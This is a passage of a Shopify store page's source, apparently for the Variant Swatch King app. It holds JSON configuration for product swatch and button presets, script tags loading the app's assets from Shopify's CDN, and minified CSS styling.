price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 